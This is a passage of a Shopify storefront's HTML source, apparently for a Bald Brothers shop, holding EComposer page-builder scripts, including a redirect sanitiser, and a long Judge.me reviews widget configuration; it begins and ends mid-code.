ecomStay{from{min-width:var(--ecom-max-width)}to{min-width:var(--ecom-max-width)}}@keyframes ecomShrink{from{min-width:var(--ecom-max-width)}to{min-width:50px}}@keyframes ecomFadeout{from{bottom:30px;opacity:1}to{bottom:60px;opacity:0}}</style>


<!-- EComposer Config Script -->
<script id="ecom-theme-helpers" async>
window.EComposer=window.EComposer||{};(function(){if(!this.configs)this.configs={};this.configs={"custom_code":{"custom_css":"","custom_js":""},"instagram":null};this.configs.ajax_cart={enable:false};this.customer=false;this.proxy_path='/apps/ecomposer-visual-page-builder';
this.popupScriptUrl='https://cdn.shopify.com/extensions/019b200c-ceec-7ac9-af95-28c32fd62de8/ecomposer-94/assets/ecom_popup.js';
this.routes={domain:'https://store.thebaldbrothers.com/en-us',root_url:'/en-us',collections_url:'/en-us/collections',all_products_collection_url:'/en-us/collections/all',cart_url:'/en-us/cart',cart_add_url:'/en-us/cart/add',cart_change_url:'/en-us/cart/change',cart_clear_url:'/en-us/cart/clear',cart_update_url:'/en-us/cart/update',product_recommendations_url:'/en-us/recommendations/products'};
this.queryParams={};
if(window.location.search.length){new URLSearchParams(window.location.search).forEach((value,key)=>{this.queryParams[key]=value})}
this.money_format="\u003cspan class=money\u003e£{{amount}}\u003c\/span\u003e";
this.money_with_currency_format="\u003cspan class=money\u003e£{{amount}} GBP\u003c\/span\u003e";
this.currencyCodeEnabled=false;this.abTestingData = [];this.formatMoney=function(t,e){const r=this.currencyCodeEnabled?this.money_with_currency_format:this.money_format;function a(t,e){return void 0===t?e:t}function o(t,e,r,o){if(e=a(e,2),r=a(r,","),o=a(o,"."),isNaN(t)||null==t)return 0;var n=(t=(t/100).toFixed(e)).split(".");return n[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+r)+(n[1]?o+n[1]:"")}"string"==typeof t&&(t=t.replace(".",""));var n="",i=/\{\{\s*(\w+)\s*\}\}/,s=e||r;switch(s.match(i)[1]){case"amount":n=o(t,2);break;case"amount_no_decimals":n=o(t,0);break;case"amount_with_comma_separator":n=o(t,2,".",",");break;case"amount_with_space_separator":n=o(t,2," ",",");break;case"amount_with_period_and_space_separator":n=o(t,2," ",".");break;case"amount_no_decimals_with_comma_separator":n=o(t,0,".",",");break;case"amount_no_decimals_with_space_separator":n=o(t,0," ");break;case"amount_with_apostrophe_separator":n=o(t,2,"'",".")}return s.replace(i,n)};
this.resizeImage=function(t,e){try{if(!e||"original"==e||"full"==e||"master"==e)return t;if(-1!==t.indexOf("cdn.shopify.com")||-1!==t.indexOf("/cdn/shop/")){var r=t.match(/\.(jpg|jpeg|gif|png|bmp|bitmap|tiff|tif|webp)((\#[0-9a-z\-]+)?(\?v=.*)?)?$/gim);if(null==r)return null;var a=t.split(r[0]),o=r[0];return a[0]+"_"+e+o}}catch(r){return t}return t};
this.getProduct=function(t){if(!t)return!1;let e=("/"===this.routes.root_url?"":this.routes.root_url)+"/products/"+t+".js?shop="+Shopify.shop;return window.ECOM_LIVE&&(e="/shop/builder/ajax/ecom-proxy/products/"+t+"?shop="+Shopify.shop),window.fetch(e,{headers:{"Content-Type":"application/json"}}).then(t=>t.ok?t.json():false)};
const u=new URLSearchParams(window.location.search);if(u.has("ecom-redirect")){const r=u.get("ecom-redirect");if(r){let d;try{d=decodeURIComponent(r)}catch{return}d=d.trim().replace(/[\r\n\t]/g,"");if(d.length>2e3)return;const p=["javascript:","data:","vbscript:","file:","ftp:","mailto:","tel:","sms:","chrome:","chrome-extension:","moz-extension:","ms-browser-extension:"],l=d.toLowerCase();for(const o of p)if(l.includes(o))return;const x=[/<script/i,/<\/script/i,/javascript:/i,/vbscript:/i,/onload=/i,/onerror=/i,/onclick=/i,/onmouseover=/i,/onfocus=/i,/onblur=/i,/onsubmit=/i,/onchange=/i,/alert\s*\(/i,/confirm\s*\(/i,/prompt\s*\(/i,/document\./i,/window\./i,/eval\s*\(/i];for(const t of x)if(t.test(d))return;if(d.startsWith("/")&&!d.startsWith("//")){if(!/^[a-zA-Z0-9\-._~:/?#[\]@!$&'()*+,;=%]+$/.test(d))return;if(d.includes("../")||d.includes("./"))return;window.location.href=d;return}if(!d.includes("://")&&!d.startsWith("//")){if(!/^[a-zA-Z0-9\-._~:/?#[\]@!$&'()*+,;=%]+$/.test(d))return;if(d.includes("../")||d.includes("./"))return;window.location.href="/"+d;return}let n;try{n=new URL(d)}catch{return}if(!["http:","https:"].includes(n.protocol))return;if(n.port&&(parseInt(n.port)<1||parseInt(n.port)>65535))return;const a=[window.location.hostname];if(a.includes(n.hostname)&&(n.href===d||n.toString()===d))window.location.href=d}}
}).bind(window.EComposer)();
if(window.Shopify&&window.Shopify.designMode&&window.top&&window.top.opener){window.addEventListener("load",function(){window.top.opener.postMessage({action:"ecomposer:loaded"},"*")})}
</script>

<!-- Quickview Script -->
<script id="ecom-theme-quickview" async>
window.EComposer=window.EComposer||{};(function(){this.initQuickview=function(){var enable_qv=false;const qv_wrapper_script=document.querySelector('#ecom-quickview-template-html');if(!qv_wrapper_script)return;const ecom_quickview=document.createElement('div');ecom_quickview.classList.add('ecom-quickview');ecom_quickview.innerHTML=qv_wrapper_script.innerHTML;document.body.prepend(ecom_quickview);const qv_wrapper=ecom_quickview.querySelector('.ecom-quickview__wrapper');const ecomQuickview=function(e){let t=qv_wrapper.querySelector(".ecom-quickview__content-data");if(t){let i=document.createRange().createContextualFragment(e);t.innerHTML="",t.append(i),qv_wrapper.classList.add("ecom-open");let c=new CustomEvent("ecom:quickview:init",{detail:{wrapper:qv_wrapper}});document.dispatchEvent(c),setTimeout(function(){qv_wrapper.classList.add("ecom-display")},500),closeQuickview(t)}},closeQuickview=function(e){let t=qv_wrapper.querySelector(".ecom-quickview__close-btn"),i=qv_wrapper.querySelector(".ecom-quickview__content");function c(t){let o=t.target;do{if(o==i||o&&o.classList&&o.classList.contains("ecom-modal"))return;o=o.parentNode}while(o);o!=i&&(qv_wrapper.classList.add("ecom-remove"),qv_wrapper.classList.remove("ecom-open","ecom-display","ecom-remove"),setTimeout(function(){e.innerHTML=""},300),document.removeEventListener("click",c),document.removeEventListener("keydown",n))}function n(t){(t.isComposing||27===t.keyCode)&&(qv_wrapper.classList.add("ecom-remove"),qv_wrapper.classList.remove("ecom-open","ecom-display","ecom-remove"),setTimeout(function(){e.innerHTML=""},300),document.removeEventListener("keydown",n),document.removeEventListener("click",c))}t&&t.addEventListener("click",function(t){t.preventDefault(),document.removeEventListener("click",c),document.removeEventListener("keydown",n),qv_wrapper.classList.add("ecom-remove"),qv_wrapper.classList.remove("ecom-open","ecom-display","ecom-remove"),setTimeout(function(){e.innerHTML=""},300)}),document.addEventListener("click",c),document.addEventListener("keydown",n)};function quickViewHandler(e){e&&e.preventDefault();let t=this;t.classList&&t.classList.add("ecom-loading");let i=t.classList?t.getAttribute("href"):window.location.pathname;if(i){if(window.location.search.includes("ecom_template_id")){let c=new URLSearchParams(location.search);i=window.location.pathname+"?section_id="+c.get("ecom_template_id")}else i+=(i.includes("?")?"&":"?")+"section_id=ecom-default-template-quickview";fetch(i).then(function(e){return 200==e.status?e.text():window.document.querySelector("#admin-bar-iframe")?(404==e.status?alert("Please create Ecomposer quickview template first!"):alert("Have some problem with quickview!"),t.classList&&t.classList.remove("ecom-loading"),!1):void window.open(new URL(i).pathname,"_blank")}).then(function(e){e&&(ecomQuickview(e),setTimeout(function(){t.classList&&t.classList.remove("ecom-loading")},300))}).catch(function(e){})}}
if(window.location.search.includes('ecom_template_id')){setTimeout(quickViewHandler,1000)}
if(enable_qv){const qv_buttons=document.querySelectorAll('.ecom-product-quickview');if(qv_buttons.length>0){qv_buttons.forEach(function(button,index){button.addEventListener('click',quickViewHandler)})}}
}}).bind(window.EComposer)();
</script>

<!-- Quickview Template -->
<script type="text/template" id="ecom-quickview-template-html">
<div class="ecom-quickview__wrapper ecom-dn"><div class="ecom-quickview__container"><div class="ecom-quickview__content"><div class="ecom-quickview__content-inner"><div class="ecom-quickview__content-data"></div></div><span class="ecom-quickview__close-btn"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M10.722 9.969l-0.754 0.754 5.278 5.278-5.253 5.253 0.754 0.754 5.253-5.253 5.253 5.253 0.754-0.754-5.253-5.253 5.278-5.278-0.754-0.754-5.278 5.278z" fill="#000000"></path></svg></span></div></div></div>
</script>

<!-- Quickview Styles -->
<style class="ecom-theme-quickview">.ecom-quickview .ecom-animation{opacity:1}.ecom-quickview__wrapper{opacity:0;display:none;pointer-events:none}.ecom-quickview__wrapper.ecom-open{position:fixed;top:0;left:0;right:0;bottom:0;display:block;pointer-events:auto;z-index:100000;outline:0!important;-webkit-backface-visibility:hidden;opacity:1;transition:all .1s}.ecom-quickview__container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box;opacity:0;background-color:rgba(0,0,0,.8);transition:opacity .1s}.ecom-quickview__container:before{content:"";display:inline-block;height:100%;vertical-align:middle}.ecom-quickview__wrapper.ecom-display .ecom-quickview__content{visibility:visible;opacity:1;transform:none}.ecom-quickview__content{position:relative;display:inline-block;opacity:0;visibility:hidden;transition:transform .1s,opacity .1s;transform:translateX(-100px)}.ecom-quickview__content-inner{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:999;overflow-y:auto;max-height:80vh}.ecom-quickview__content-data>.shopify-section{margin:0 auto;max-width:980px;overflow:hidden;position:relative;background-color:#fff;opacity:0}.ecom-quickview__wrapper.ecom-display .ecom-quickview__content-data>.shopify-section{opacity:1;transform:none}.ecom-quickview__wrapper.ecom-display .ecom-quickview__container{opacity:1}.ecom-quickview__wrapper.ecom-remove #shopify-section-ecom-default-template-quickview{opacity:0;transform:translateX(100px)}.ecom-quickview__close-btn{position:fixed!important;top:0;right:0;transform:none;background-color:transparent;color:#000;opacity:0;width:40px;height:40px;transition:.25s;z-index:9999;stroke:#fff}.ecom-quickview__wrapper.ecom-display .ecom-quickview__close-btn{opacity:1}.ecom-quickview__close-btn:hover{cursor:pointer}@media screen and (max-width:1024px){.ecom-quickview__content{position:absolute;inset:0;margin:50px 15px;display:flex}.ecom-quickview__close-btn{right:0}}.ecom-toast-icon-info{display:none}.ecom-toast-error .ecom-toast-icon-info{display:inline!important}.ecom-toast-error .ecom-toast-icon-success{display:none!important}.ecom-toast-icon-success{fill:#fff;width:35px}</style>

<!-- Toast Template -->
<script type="text/template" id="ecom-template-html"><!-- BEGIN app snippet: ecom-toast --><div id="ecom-toast"><div id="ecom-toast-icon"><svg xmlns="http://www.w3.org/2000/svg" class="ecom-toast-icon-svg ecom-toast-icon-info" fill="none" viewBox="0 0 24 24" stroke="currentColor"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 16h-1v-4h-1m1-4h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"/></svg>
<svg class="ecom-toast-icon-svg ecom-toast-icon-success" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 48c110.5 0 200 89.5 200 200 0 110.5-89.5 200-200 200-110.5 0-200-89.5-200-200 0-110.5 89.5-200 200-200m140.2 130.3l-22.5-22.7c-4.7-4.7-12.3-4.7-17-.1L215.3 303.7l-59.8-60.3c-4.7-4.7-12.3-4.7-17-.1l-22.7 22.5c-4.7 4.7-4.7 12.3-.1 17l90.8 91.5c4.7 4.7 12.3 4.7 17 .1l172.6-171.2c4.7-4.7 4.7-12.3 .1-17z"/></svg>
</div><div id="ecom-toast-desc"></div></div><!-- END app snippet --></script><!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#dd2f1c","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#dd2f1c","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"country_only","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"leex","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":true,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":true,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"PEOPLE LOVE US","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"...and we love them too!","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":false,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":90,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#a69c9c","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":false,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":true,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#108474","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":true,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_sp